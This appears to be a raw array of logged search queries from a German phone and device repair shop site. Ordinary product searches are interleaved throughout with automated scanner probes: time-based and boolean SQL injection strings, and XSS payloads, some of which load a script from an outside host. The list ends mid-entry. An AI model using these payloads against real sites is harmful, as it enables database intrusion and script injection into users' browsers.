6a","\"><\/meta><scr<script>ipt>(alert)(1)\/\/<\/scr<\/script>ipt>","playstation') AND 7109=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(113)||CHR(118)||CHR(107)||CHR(113)||(SELECT (CASE W",null,"test3nYMa0AO'; waitfor delay '0:0:15' --","-1 OR 3*2>(0+5+533-533)","playstation' AND 5129=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(118)||CHR(107)||CHR(106)||CHR(113)||(SELECT (CASE WH",null,"nokia 7110",null,"Akku Google Pixel 6a","Kamera samsung galaxy s23","\"><\/meta><scr<script>ipt src=https:\/\/wapiti3.ovh\/1z.js><\/script>",null,"playstation' AND 7109=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(113)||CHR(118)||CHR(107)||CHR(113)||(SELECT (CASE WH",null,"testZLMZ534W' OR 736=(SELECT 736 FROM PG_SLEEP(15))--","-1' OR 2+326-326-1=0+0+0+1 --","playstation) AND 5129=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(118)||CHR(107)||CHR(106)||CHR(113)||(SELECT (CASE WH","Samsung Z Fold 4","\"><\/meta><scr<script>ipt src=https:\/\/wapiti3.ovh\/1z.js><\/scr<\/script>ipt>","<\/script><SvG\/oNloAd=alert(1)>","playstation) AND 7109=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(113)||CHR(118)||CHR(107)||CHR(113)||(SELECT (CASE WH","google pixel akku","-1' OR 3+326-326-1=0+0+0+1 --","ipb","iphone 4s","watch ultra","Kamera p30 pro","\"><\/meta><img src onerror=&emsp;prompt`${1}`>","<\/script><SvG\/oNloAd=alert(1)\/\/","testBS1rjx7J') OR 555=(SELECT 555 FROM PG_SLEEP(15))--","-1' OR 3*2<(0+5+326-326) --","samsung galaxy s2","\"><\/meta><sCrIpt><!--\nconfirm(1)\/\/--><\/sCrIpt>","<\/script><SvG\noNloAd=alert(1)>","-1' OR 3*2>(0+5+326-326) --","cccc","(SELECT CONCAT(CONCAT('qvkjq',(CASE WHEN (3140=3140) THEN '1' ELSE '0' END)),'qvqqq'))","7545","Samsung TabS7","s21 ultra kamera","\"><\/meta><Script e=\">\" src=\"https:\/\/wapiti3.ovh\/1z.js\"><\/Script>","<\/script><Script src=https:\/\/wapiti3.ovh\/1z.js><\/Script>","playstation') ORDER BY 1-- hYDH","testdGs7x8Ag')) OR 931=(SELECT 931 FROM PG_SLEEP(15))--","-1' OR 2+412-412-1=0+0+0+1 or '8rYVw5du'='","playstation(..).,)'(\"","surface pro 6","\"><\/meta><img src=k onerror=prompt`1`>","<\/script><ScRiPt src=\/\/wapiti3.ovh\/1z.js><\/ScRiPt>","appel iphone","ipad air 4","samsung Galaxie s6","playstation' ORDER BY 1-- Enqg","-1' OR 3+412-412-1=0+0+0+1 or '8rYVw5du'='","sfs","playstation';SELECT PG_SLEEP(5)--","playstation'RWkJNr<'\">ERYChk","iphone 16 display","galaxy s8 akkutausch","ta-1362","\"><\/meta><svg onload=&#x61&#x6C&#x65&#x72&#x74&#x28&#x271&#x27&#x29>","<\/script><ScRiPt>(alert)(1);<\/ScRiPt>","appel","samsung galaxy s24 ultra","sony I4113","playstation) ORDER BY 1-- VDTu","-1' OR 3*2<(0+5+412-412) or '8rYVw5du'='","sfsa","playstation') AND 5216=7512 AND ('ViDi'='ViDi","apple watch 9","xr20","google ne","\"><\/meta><input autofocus onfocus =top[(584390752*16).toString(32-1*2)](\/1_\/)>","JBL",null,"playstation ORDER BY 1-- Mjxt","-1' OR 3*2>(0+5+412-412) or '8rYVw5du'='","playstation') AND 3508=3508 AND ('EZqf'='EZqf","Microsoft Surface Pro 4","Air5",null,"google nexus","\"><\/meta>[ATTR_SEP]onload=[VALUE_SEP]alert(1)[ATTR_SEP]onerror=[VALUE_SEP]alert(1)","festplatte","playstation ORDER BY 1-- sBHQ","-1\" OR 2+882-882-1=0+0+0+1 --","playstation' AND 8669=8179 AND 'RjQz'='RjQz","homebutton","oneplus 5","\"><\/meta>[ATTR_SEP]onloadend=[VALUE_SEP]window[`al`+`ert`] (`1`)[VALUE_SEP]nid=[VALUE_SEP]","OPPO FIND X8 ULTRA","-1\" OR 3+882-882-1=0+0+0+1 --","playstation' AND 3508=3508 AND 'nBXd'='nBXd","button","huawai","googl","display glas pro 7","tablet s7","-1\" OR 3*2<(0+5+882-882) --","playstation) AND 1081=9161 AND (2851=2851","Samsung A50","galaxy a 36","appel watch ultra 2","Sony Xperia 1 IV Display Reparatur Touchscreen   LCD259,00","\"><\/meta>[ATTR_SEP]autofocus href onfocus=[VALUE_SEP]prompt(1)","-1\" OR 3*2>(0+5+882-882) --","playstation) AND 3508=3508 AND (8452=8452","i9505","Surface Pro 4","\"><\/meta>[ATTR_SEP]autofocus href onfocus=[VALUE_SEP]((x)=>(confirm)(x))(`1`)","<\/script><object data='JaVasCript:alert(1)'>","o","playstation');SELECT DBMS_PIPE.RECEIVE_MESSAGE(CHR(106)||CHR(69)||CHR(75)||CHR(122),5) FROM DUAL--","playstation AND 7663=2729","ESP8266","google p","sma","f",null,"\"><\/meta>[ATTR_SEP]autofocus href onfocusin=[VALUE_SEP]x=&#x27;al&#x27;;x+=&#x27;ert&#x27;;window[x](&#x27;1&#x27;)[VALUE_SEP]co","<\/script><iFrAme src=\"jAvasCript:alert(1);\"><\/iframe>","Ladebuchse Lade Port Ersatz f\u00fcr Xiaomi Redmi Note 10 \/ 10S","MacBook Retina","xcv","playstation';SELECT DBMS_PIPE.RECEIVE_MESSAGE(CHR(106)||CHR(69)||CHR(75)||CHR(122),5) FROM DUAL--","playstation AND 3508=3508","Motorola G24","A56","akku Wechsel 11T Pro","google pi","cf","<\/script><details open ontoggle=confirm(1)>","S22 Display","s24 ultra kamera","df","playstation);SELECT DBMS_PIPE.RECEIVE_MESSAGE(CHR(106)||CHR(69)||CHR(75)||CHR(122),5) FROM DUAL--","playstation AND 5027=3008-- iVqK","wiiu display","esp","ipad mini 6","s1","google pixe","testZXzd5P0j'; waitfor delay '0:0:15' --","simlock","apple watch wasserschaden","\"><\/meta>[ATTR_SEP]autofocus\tonfocus=[VALUE_SEP]alert(`1`)","<\/script><body\/oNpagEshoW=(confirm)(1)>",null,"poco x7","playstation;SELECT DBMS_PIPE.RECEIVE_MESSAGE(CHR(106)||CHR(69)||CHR(75)||CHR(122),5) FROM DUAL--","playstation AND 3508=3508-- cBsp","iphone 16 e",null,"6s akku","ipad 6",null,"s999","testTWjuWVBc' OR 378=(SELECT 378 FROM PG_SLEEP(15))--","11 pro fqc","apple watch se display","<\/script><a\nautofocus\nonfocus='(function(){return window})()[\"alert\"](1)'\nhref>","Xiaomi Mi Note 10 Lite",null,"iphone8","playst","playstation') AND (SELECT 2426 FROM (SELECT(SLEEP(5)))xrES) AND ('LkQw'='LkQw","(SELECT (CASE WHEN (9476=4783) THEN 'playstation' ELSE (SELECT 4783 UNION SELECT 5006) END))","aufgebl\u00e4hter akku",null,"Oneplus 6T","samsunf","testXjbCBgIy') OR 392=(SELECT 392 FROM PG_SLEEP(15))--","apple watch series 3","<\/script><frame src=\"javascript:alert(1)\"\/>",null,"b2159126e1-er-glue-klar-fu\u0308r-display-handy-universal-kleber-ne","playstation' AND (SELECT 2426 FROM (SELECT(SLEEP(5)))xrES) AND 'ZhGB'='ZhGB","(SELECT (CASE WHEN (7970=7970) THEN 'playstation' ELSE (SELECT 2124 UNION SELECT 5993) END))","usb-c","pixel 3","testCyW711of')) OR 115=(SELECT 115 FROM PG_SLEEP(15))--","\"><\/meta>[ATTR_SEP]href onerRor=[VALUE_SEP]((prompt))`1`[VALUE_SEP]id=[VALUE_SEP]","<\/script>javascript:alert(1)\/\/",null,"i phone","Sony Xperia 10 vi","playstation) AND (SELECT 2426 FROM (SELECT(SLEEP(5)))xrES) AND (7161=7161","(SELECT (CASE WHEN (2056=4266) THEN 'playstation' ELSE (SELECT 4266 UNION SELECT 2660) END))","sony xperia 1 IV","s10 plus",null,"pixel 3a","iphon 15","\"><\/meta>[ATTR_SEP]style=[VALUE_SEP]width:100%;height:100%;position:fixed;left:0px;top:0px;[ATTR_SEP]onpointerenter=[VALUE_SEP]c","<\/script><marquee loop=1 width=0 onfinish=prompt(1)>","sony xperia 5",null,"the","playstation AND (SELECT 2426 FROM (SELECT(SLEEP(5)))xrES)","playstation') AND EXTRACTVALUE(4513,CONCAT(0x5c,0x716b787071,(SELECT (ELT(4513=4513,1))),0x7170767a71)) AND ('LtWG'='LtWG","sony usb",null,"samsung no","iphone13 pro","iphone 16 pri display","\"><\/meta><script>[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]","<\/script>><svg><animate onbegin=prompt(1) attributeName=u dur=1s>",null,"reparatur","Huawei Honor 90 Reparatur Display Touchscreen","playstation AND (SELECT 2426 FROM (SELECT(SLEEP(5)))xrES)-- NPXC","playstation' AND EXTRACTVALUE(4513,CONCAT(0x5c,0x716b787071,(SELECT (ELT(4513=4513,1))),0x7170767a71)) AND 'cOuh'='cOuh","samsung note","\"><\/meta><custom\nchecked\nonpointerenter=\"x='pr',y=top;x+='ompt';y[x](1)\"style=\"position:absolute;top:0;height:2000px;background-","<\/script><ScRiPt\/src=https:\/\/wapiti3.ovh\/1z.js><\/sCrIpT\/>","galaxy watch","Samsung A14 Reparatur LCD Display",null,"playstation') AND 6217=(SELECT 6217 FROM PG_SLEEP(5)) AND ('kMxl'='kMxl","playstation) AND EXTRACTVALUE(4513,CONCAT(0x5c,0x716b787071,(SELECT (ELT(4513=4513,1))),0x7170767a71)) AND (5985=5985","iphone 13 pro max hinter","ipad akku wechseln","Pixel 7a","ladekabel 4s","2485","samsung note 4","tess",null,"<\/script><ScRiPt\tsrc=https:\/\/wapiti3.ovh\/1z.js><\/sCrIpT>","Huawei P30 Pro akku","s10 akku","Samsung A14",null,"playstation' AND 6217=(SELECT 6217 FROM PG_SLEEP(5)) AND 'wrsC'='wrsC","playstation AND EXTRACTVALUE(4513,CONCAT(0x5c,0x716b787071,(SELECT (ELT(4513=4513,1))),0x7170767a71))","pixel 9",null,"tesst",null,"<\/script><ImG\tsrc=z\toNeRror=alert(1)>",null,"5667",null,"playstation) AND 6217=(SELECT 6217 FROM PG_SLEEP(5)) AND (2837=2837","playstation AND EXTRACTVALUE(4513,CONCAT(0x5c,0x716b787071,(SELECT (ELT(4513=4513,1))),0x7170767a71))-- qMlf",null,"tolino vision5","<\/script>0[FF]<sCripT[FF]>alert(1)<\/sCripT[FF]>[FF]0","Octapus box","apple watch series 2","Apple iPhone 12 & 12 mini & 12 Pro",null,"playstation AND 6217=(SELECT 6217 FROM PG_SLEEP(5))","playstation') AND 8872=CAST((CHR(113)||CHR(107)||CHR(120)||CHR(112)||CHR(113))||(SELECT (CASE WHEN (8872=8872) THEN 1 ELSE 0 END","iphone 15 display","<\/title><SvG\/oNloAd=alert(1)>","<\/script><ScRiPt\t>alert(1)<\/sCrIpT\t>","Klebestreifen redmi","samsung galaxy z fold 3","testEeUT9ROS","playstation AND 6217=(SELECT 6217 FROM PG_SLEEP(5))-- UsZD","playstation' AND 8872=CAST((CHR(113)||CHR(107)||CHR(120)||CHR(112)||CHR(113))||(SELECT (CASE WHEN (8872=8872) THEN 1 ELSE 0 END)","iwatch7","samsung a21s","ipad pro 10",null,"s20fe","<\/title><SvG\/oNloAd=alert(1)\/\/","<\/script><object\tdata=javAscripT:alert(1)>","Reparatur Akku \/ Akkutausch","ipad pro 10.5","playstation') WAITFOR DELAY '0:0:5' AND ('HHEJ'='HHEJ","playstation) AND 8872=CAST((CHR(113)||CHR(107)||CHR(120)||CHR(112)||CHR(113))||(SELECT (CASE WHEN (8872=8872) THEN 1 ELSE 0 END)","Bestellnummer",null,"a40","linse","<\/title><SvG\noNloAd=alert(1)>","<\/script><scr<script>ipt>(alert)(1)\/\/<\/scr<\/script>ipt>","f5 pro","wasserschaden'nvOpzp; AND 1=1 OR (<'\">iKO)),",null,"-1 OR 2+69-69-1=0+0+0+1 --","oneplus 2","playstation' WAITFOR DELAY '0:0:5' AND 'dJWA'='dJWA","ipad air2",null,"so","<\/title><Script src=https:\/\/wapiti3.ovh\/1z.js><\/Script>","<\/script><scr<script>ipt src=https:\/\/wapiti3.ovh\/1z.js><\/script>",null,"-1 OR 3+69-69-1=0+0+0+1 --","series 7","playstation) WAITFOR DELAY '0:0:5' AND (6004=6004","R485","Sony Z3 display","sony","<\/title><ScRiPt src=\/\/wapiti3.ovh\/1z.js><\/ScRiPt>","<\/script><scr<script>ipt src=https:\/\/wapiti3.ovh\/1z.js><\/scr<\/script>ipt>","gigaset 360","iphone 8 klebestreifen","-1 OR 3*2<(0+5+69-69) --","playstation') AND 9143 IN (SELECT (CHAR(113)+CHAR(107)+CHAR(120)+CHAR(112)+CHAR(113)+(SELECT (CASE WHEN (9143=9143) THEN CHAR(49",null,"Media Markt Reparatur Plauen","12","<\/title><ScRiPt>(alert)(1);<\/ScRiPt>","<\/script><img src onerror=&emsp;prompt`${1}`>","apple smartwatch h\u00fclle",null,"-1 OR 3*2>(0+5+69-69) --","google pixel 3xl","playstation WAITFOR DELAY '0:0:5'-- ZDPk","playstation' AND 9143 IN (SELECT (CHAR(113)+CHAR(107)+CHAR(120)+CHAR(112)+CHAR(113)+(SELECT (CASE WHEN (9143=9143) THEN CHAR(49)","a 2270","samsung s5","<\/script><sCrIpt><!--\nconfirm(1)\/\/--><\/sCrIpt>","lenovo tab m11","-1 OR 2+342-342-1=0+0+0+1","playstation') AND 5042=DBMS_PIPE.RECEIVE_MESSAGE(CHR(116)||CHR(106)||CHR(81)||CHR(72),5) AND ('JxRf'='JxRf","playstation) AND 9143 IN (SELECT (CHAR(113)+CHAR(107)+CHAR(120)+CHAR(112)+CHAR(113)+(SELECT (CASE WHEN (9143=9143) THEN CHAR(49)","11 pro max kamera","a51","<\/script><Script e=\">\" src=\"https:\/\/wapiti3.ovh\/1z.js\"><\/Script>","-1 OR 3+342-342-1=0+0+0+1","Apple iPhone 8 Plus Reparatur LCD Display Touchscreen Glas","playstation' AND 5042=DBMS_PIPE.RECEIVE_MESSAGE(CHR(116)||CHR(106)||CHR(81)||CHR(72),5) AND 'FSuL'='FSuL","ipad 8 ladebuchse","UV LOCA","google 5","iphone 8d","<\/script><img src=k onerror=prompt`1`>","ipad home button","apple watch ultra2 49mm","-1 OR 3*2<(0+5+342-342)","rea","Apple iPhone 15 \/ 15 Pro \/ 15 Pro Max \/ 15 Plus Reparatur Laut- \/ Leise Schalter oder Ein- \/ Aus Schalter","playstation) AND 5042=DBMS_PIPE.RECEIVE_MESSAGE(CHR(116)||CHR(106)||CHR(81)||CHR(72),5) AND (6552=6552","16 pro max","<\/script><svg onload=&#x61&#x6C&#x65&#x72&#x74&#x28&#x271&#x27&#x29>","iphone 13 pro Akku wechel","samsung a04 frp l\u00f6schen","ladekabel iphone 4","apple watch ultra2","-1 OR 3*2>(0+5+342-342)","rep","oppo f","playstation AND 5042=DBMS_PIPE.RECEIVE_MESSAGE(CHR(116)||CHR(106)||CHR(81)||CHR(72),5)","playstation') AND 9897=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(107)||CHR(120)||CHR(112)||CHR(113)||(SELECT (CASE W","google pix","oppo find x3","<\/script><input autofocus onfocus =top[(584390752*16).toString(32-1*2)](\/1_\/)>","-1' OR 2+528-528-1=0+0+0+1 --","mac","playstation AND 5042=DBMS_PIPE.RECEIVE_MESSAGE(CHR(116)||CHR(106)||CHR(81)||CHR(72),5)-- WdNs","playstation' AND 9897=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(107)||CHR(120)||CHR(112)||CHR(113)||(SELECT (CASE WH","iphone s6 plus","ipone 13","iphoho","psp 3004 display","<\/title><object data='JaVasCript:alert(1)'>","<\/script>[ATTR_SEP]onload=[VALUE_SEP]alert(1)[ATTR_SEP]onerror=[VALUE_SEP]alert(1)","-1' OR 3+528-528-1=0+0+0+1 --","te","playstation') ORDER BY 1-- XzIp","playstation) AND 9897=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(107)||CHR(120)||CHR(112)||CHR(113)||(SELECT (CASE WH","schneiddraht","se2","XT2231","google pixel 6","<\/title><iFrAme src=\"jAvasCript:alert(1);\"><\/iframe>","<\/script>[ATTR_SEP]onloadend=[VALUE_SEP]window[`al`+`ert`] (`1`)[VALUE_SEP]nid=[VALUE_SEP]","-1' OR 3*2<(0+5+528-528) --",null,"playstation' ORDER BY 1-- SmnU","playstation AND 9897=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(107)||CHR(120)||CHR(112)||CHR(113)||(SELECT (CASE WHE","watch se2","moto g22","S23 Ultra Bildschirmaustausch","<\/title><details open ontoggle=confirm(1)>","-1' OR 3*2>(0+5+528-528) --","Pocp","playstation) ORDER BY 1-- FdCA","s10 ladebuchse","Samsung Galaxy Tab A6","Poco","(SELECT CONCAT(CONCAT('qkxpq',(CASE WHEN (8763=8763) THEN '1' ELSE '0' END)),'qpvzq'))","<\/title><body\/oNpagEshoW=(confirm)(1)>","<\/script>[ATTR_SEP]autofocus href onfocus=[VALUE_SEP]prompt(1)","-1' OR 2+634-634-1=0+0+0+1 or 'DAPNADZv'='","playstation ORDER BY 1-- SSVp","Datenerettung P 20 Pro","jc v1s pro","samsung galaxy fli","<\/title><a\nautofocus\nonfocus='(function(){return window})()[\"alert\"](1)'\nhref>","<\/script>[ATTR_SEP]autofocus href onfocus=[VALUE_SEP]((x)=>(confirm)(x))(`1`)","akkutausch mac book pro","-1' OR 3+634-634-1=0+0+0+1 or 'DAPNADZv'='","Iphone 8ndi","playstation ORDER BY 1-- CncU","edge 50","<\/title><frame src=\"javascript:alert(1)\"\/>","<\/script>[ATTR_SEP]autofocus href onfocusin=[VALUE_SEP]x=&#x27;al&#x27;;x+=&#x27;ert&#x27;;window[x](&#x27;1&#x27;)[VALUE_SEP]co",null,"-1' OR 3*2<(0+5+634-634) or 'DAPNADZv'='",null,"iphone 12 r\u00fcckseitw",null,"MIJING","googlee p",null,"<\/title>javascript:alert(1)\/\/","JCID","apple ipod","-1' OR 3*2>(0+5+634-634) or 'DAPNADZv'='","samsung galaxy s20 ultra","iphone 12 face id","iphone 12 max pro","z20","googlee pi","air 4","i phone se 3","<\/title><marquee loop=1 width=0 onfinish=prompt(1)>","<\/script>[ATTR_SEP]autofocus\tonfocus=[VALUE_SEP]alert(`1`)","akku wechel s9","bestellung fehlt","-1\" OR 2+129-129-1=0+0+0+1 --","iPhone 12pro","ipad batterie","002090134","austausch r\u00fcckglas iphobe","googlee pix","iPhone 12proiphone","Samsung Galaxy S9 Glas","playstation');SELECT DBMS_PIPE.RECEIVE_MESSAGE(CHR(85)||CHR(111)||CHR(85)||CHR(113),5) FROM DUAL--","\u00f6ffnugszeiten","samsung s20 plus","<\/title>><svg><animate onbegin=prompt(1) attributeName=u dur=1s>","samsung galaxy s9 plus","sav","-1\" OR 3+129-129-1=0+0+0+1 --","ersatzkappe f\u00fcr apple pencil","flasher","apple watch 3 display tausch","wa","googlee pixel","playstation';SELECT DBMS_PIPE.RECEIVE_MESSAGE(CHR(85)||CHR(111)||CHR(85)||CHR(113),5) FROM DUAL--","i phone se","<\/title><ScRiPt\/src=https:\/\/wapiti3.ovh\/1z.js><\/sCrIpT\/>","iPad 9 ladebuchse","-1\" OR 3*2<(0+5+129-129) --",null,"ipad 2. generation akkutausch","6s ladebuchse",null,"6017","playstation);SELECT DBMS_PIPE.RECEIVE_MESSAGE(CHR(85)||CHR(111)||CHR(85)||CHR(113),5) FROM DUAL--","iphone 12 akkutausch","Galaxy S 20","<\/title><ScRiPt\tsrc=https:\/\/wapiti3.ovh\/1z.js><\/sCrIpT>","<\/script>[ATTR_SEP]href onerRor=[VALUE_SEP]((prompt))`1`[VALUE_SEP]id=[VALUE_SEP]","Google pixel 6a Akkutausch","diagostic","-1\" OR 3*2>(0+5+129-129) --","testnAwYir0v","Viv","apple iphone 15","wo sitzt das Handy Mikrofon?","watch5","googl 6e pixel","Vivo iqoo 9 pro","playstation(),,()(.\"'","playstation;SELECT DBMS_PIPE.RECEIVE_MESSAGE(CHR(85)||CHR(111)||CHR(85)||CHR(113),5) FROM DUAL--","iphone 14 akkutausch","<\/title><ImG\tsrc=z\toNeRror=alert(1)>","<\/script>[ATTR_SEP]style=[VALUE_SEP]width:100%;height:100%;position:fixed;left:0px;top:0px;[ATTR_SEP]onpointerenter=[VALUE_SEP]c",null,"SM-J600FN\/DS","playstation'vIDuKE<'\">yzPfwa","playstation') AND (SELECT 4972 FROM (SELECT(SLEEP(5)))ruUP) AND ('JzxV'='JzxV","iPhone 12 mini Face ID","<\/title>0[FF]<sCripT[FF]>alert(1)<\/sCripT[FF]>[FF]0","<\/script><script>[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]",null,"13 pro",null,"a26","watch 5","One","playstation') AND 4919=2086 AND ('CKWr'='CKWr","playstation' AND (SELECT 4972 FROM (SELECT(SLEEP(5)))ruUP) AND 'pqSj'='pqSj","br\u00fchgruppe","apple watch 5gen glas","<\/title><ScRiPt\t>alert(1)<\/sCrIpT\t>","<\/script><custom\nchecked\nonpointerenter=\"x='pr',y=top;x+='ompt';y[x](1)\"style=\"position:absolute;top:0;height:2000px;background-","lcd dis","h\u00fclle a20","ebookreader","playstation') AND 5957=5957 AND ('qMFq'='qMFq","playstation) AND (SELECT 4972 FROM (SELECT(SLEEP(5)))ruUP) AND (3621=3621","Xiaomi 13 pro","<\/title><object\tdata=javAscripT:alert(1)>","shop","xomia 11 pro","s20  frontglas tauschen","iPhoen 14 display","playstation' AND 5816=6073 AND 'xZbU'='xZbU","playstation AND (SELECT 4972 FROM (SELECT(SLEEP(5)))ruUP)","jbl pulse","akku austauschen emmerich","<\/title><scr<script>ipt>(alert)(1)\/\/<\/scr<\/script>ipt>","iphne 15 pro max ldc","lcf","playstation' AND 5957=5957 AND 'nZFE'='nZFE","playstation AND (SELECT 4972 FROM (SELECT(SLEEP(5)))ruUP)-- luYq","appel watch 4 Gals","<\/title><scr<script>ipt src=https:\/\/wapiti3.ovh\/1z.js><\/script>",null,"ipad pro 11 2020","Samsung s 24","display reparatur","Honor 50 Kleber (Klebefolie Dichtung)",null,"s21fe","Apple warch","playstation) AND 9006=2812 AND (3618=3618","playstation') AND 1063=(SELECT 1063 FROM PG_SLEEP(5)) AND ('CtQG'='CtQG","<\/title><scr<script>ipt src=https:\/\/wapiti3.ovh\/1z.js><\/scr<\/script>ipt>","qianli bits","lcd displau","taplat","series 9",null,"playstation) AND 5957=5957 AND (3916=3916","playstation' AND 1063=(SELECT 1063 FROM PG_SLEEP(5)) AND 'HXzT'='HXzT","<\/title><img src onerror=&emsp;prompt`${1}`>","a1703","akku tolino","lcd displa","cd","iphone se display","iphone 8i","playstation AND 5611=2061","playstation) AND 1063=(SELECT 1063 FROM PG_SLEEP(5)) AND (7144=7144","apple watch 8","garmin fenix 6x pro","nothing phone 3abpro","<\/title><sCrIpt><!--\nconfirm(1)\/\/--><\/sCrIpt>","backcover S 22 Ultra","Xiaomi redmi note 9","Samsung Galaxy S20 fe","glas","samsung a35","playstation AND 5957=5957","playstation AND 1063=(SELECT 1063 FROM PG_SLEEP(5))","Samsung A53 5G","pm23gm","<\/title><Script e=\">\" src=\"https:\/\/wapiti3.ovh\/1z.js\"><\/Script>",null,"testcIE0Z8GB'; waitfor delay '0:0:15' --","-1 OR 2+769-769-1=0+0+0+1 --","apple iphone se 2 2020",null,"iwhatch glas","ipad mini 4","samsung s7","POCO X3 Pro","Galaxy A52","playstation AND 4311=8274-- Ujnc","playstation AND 1063=(SELECT 1063 FROM PG_SLEEP(5))-- zFZb","GALAXY Tab 4 10.1\" Dock Connector Flex T530 T535 REV 0.3 Ladebuchse","<\/title><img src=k onerror=prompt`1`>","wii u","testhIQ2raDa' OR 440=(SELECT 440 FROM PG_SLEEP(15))--","-1 OR 3+769-769-1=0+0+0+1 --","a14","samsung galaxy A51","ipad a1980","displayschutz",null,"samsung g","playstation AND 5957=5957-- qIpD","playstation') WAITFOR DELAY '0:0:5' AND ('epmq'='epmq","galaxy tab 4 sm-t 530 ladbuchse","s22 5g","<\/title><svg onload=&#x61&#x6C&#x65&#x72&#x74&#x28&#x271&#x27&#x29>","ipone xs",null,null,"testb9VlwekM') OR 409=(SELECT 409 FROM PG_SLEEP(15))--","-1 OR 3*2<(0+5+769-769) --",null,"Thermomix TM6","apple 13","(SELECT (CASE WHEN (1446=4826) THEN 'playstation' ELSE (SELECT 4826 UNION SELECT 9668) END))","playstation' WAITFOR DELAY '0:0:5' AND 'lEmN'='lEmN","13 mini akku","samsung Galaxien","Samsung s9 Plus","<\/title><input autofocus onfocus =top[(584390752*16).toString(32-1*2)](\/1_\/)>","iphone 12 mini display dunkel","shine2hd","testkZisHdwt')) OR 165=(SELECT 165 FROM PG_SLEEP(15))--","-1 OR 3*2>(0+5+769-769) --","(SELECT (CASE WHEN (6928=6928) THEN 'playstation' ELSE (SELECT 5631 UNION SELECT 2731) END))","playstation) WAITFOR DELAY '0:0:5' AND (8862=8862","<\/title>[ATTR_SEP]onload=[VALUE_SEP]alert(1)[ATTR_SEP]onerror=[VALUE_SEP]alert(1)","oneplus 10 pro",null,"Xiaomi 14t pro","-1 OR 2+546-546-1=0+0+0+1",null,"note 10 pro","(SELECT (CASE WHEN (1789=2365) THEN 'playstation' ELSE (SELECT 2365 UNION SELECT 9603) END))","<\/title>[ATTR_SEP]onloadend=[VALUE_SEP]window[`al`+`ert`] (`1`)[VALUE_SEP]nid=[VALUE_SEP]",null,"Apple iPhone SE","-1 OR 3+546-546-1=0+0+0+1","playstation WAITFOR DELAY '0:0:5'-- HQqw","reperatur","redmi 13c",null,"westerburg","io","playstation') AND EXTRACTVALUE(5660,CONCAT(0x5c,0x7176787a71,(SELECT (ELT(5660=5660,1))),0x716b627171)) AND ('Brzc'='Brzc","-1 OR 3*2<(0+5+546-546)","playstation') AND 7265=DBMS_PIPE.RECEIVE_MESSAGE(CHR(86)||CHR(74)||CHR(79)||CHR(66),5) AND ('Lkdo'='Lkdo","Displaywechsel Galaxy S23 SM-S911B","garmin edge","Samsung s25 ultra","apple neu","ioho","playstation' AND EXTRACTVALUE(5660,CONCAT(0x5c,0x7176787a71,(SELECT (ELT(5660=5660,1))),0x716b627171)) AND 'tjpc'='tjpc","apple watch 7","samsung watch","<\/title>[ATTR_SEP]autofocus href onfocus=[VALUE_SEP]prompt(1)","tm 31","@@7dlQp","-1 OR 3*2>(0+5+546-546)","playstation' AND 7265=DBMS_PIPE.RECEIVE_MESSAGE(CHR(86)||CHR(74)||CHR(79)||CHR(66),5) AND 'jwhh'='jwhh","galaxy s23","honor 90","playstation) AND EXTRACTVALUE(5660,CONCAT(0x5c,0x7176787a71,(SELECT (ELT(5660=5660,1))),0x716b627171)) AND (5845=5845","apple watch 7 akku","se3 akku","<\/title>[ATTR_SEP]autofocus href onfocus=[VALUE_SEP]((x)=>(confirm)(x))(`1`)","apple iphone 14pro akku","iPhoen 16 ladebuchse","playstation) AND 7265=DBMS_PIPE.RECEIVE_MESSAGE(CHR(86)||CHR(74)||CHR(79)||CHR(66),5) AND (4765=4765","Surface GO 3","akku wechsel iphone 6","RFB IMAC 21.5\/3.0QC\/8GB\/1TB\/RP555-DEU Country of Origin: CN","Samsung A53 5G Reparatur Kamera display","playstation AND EXTRACTVALUE(5660,CONCAT(0x5c,0x7176787a71,(SELECT (ELT(5660=5660,1))),0x716b627171))","iphone x display","13 pro max backcover","<\/title>[ATTR_SEP]autofocus href onfocusin=[VALUE_SEP]x=&#x27;al&#x27;;x+=&#x27;ert&#x27;;window[x](&#x27;1&#x27;)[VALUE_SEP]col","iPhone 16 ladebuchse","testsfc4g21n","-1' OR 2+961-961-1=0+0+0+1 --","playstation AND 7265=DBMS_PIPE.RECEIVE_MESSAGE(CHR(86)||CHR(74)||CHR(79)||CHR(66),5)","lg gram","Retina 4K, 21.5-inch, 2017","playstation AND EXTRACTVALUE(5660,CONCAT(0x5c,0x7176787a71,(SELECT (ELT(5660=5660,1))),0x716b627171))-- mQXw","test1fOZu8y9","playstation AND 7265=DBMS_PIPE.RECEIVE_MESSAGE(CHR(86)||CHR(74)||CHR(79)||CHR(66),5)-- khly","A1706","Retina 4K","playstation') AND 2705=CAST((CHR(113)||CHR(118)||CHR(120)||CHR(122)||CHR(113))||(SELECT (CASE WHEN (2705=2705) THEN 1 ELSE 0 END","k","<\/title>[ATTR_SEP]autofocus\tonfocus=[VALUE_SEP]alert(`1`)","-1 OR 5*5=25 --","-1' OR 3+961-961-1=0+0+0+1 --","playstation') ORDER BY 1-- JpAk",null,"A2289","kitchenaid artisan","Huawei P9 lite","Apple watch 1","Sanaf\u00b4sung A71","playstation' AND 2705=CAST((CHR(113)||CHR(118)||CHR(120)||CHR(122)||CHR(113))||(SELECT (CASE WHEN (2705=2705) THEN 1 ELSE 0 END)","kk","-1 OR 5*5=26 --","defekte applewatch","-1 OR 2+154-154-1=0+0+0+1 --","-1' OR 3*2<(0+5+961-961) --","testMi5Do40k","Samsung A71","playstation' ORDER BY 1-- JMRq",null,"i phone se 1732",null,"Google Pixel 9","iphone 6s plus","apple warch series5","Samsung Gal","playstation) AND 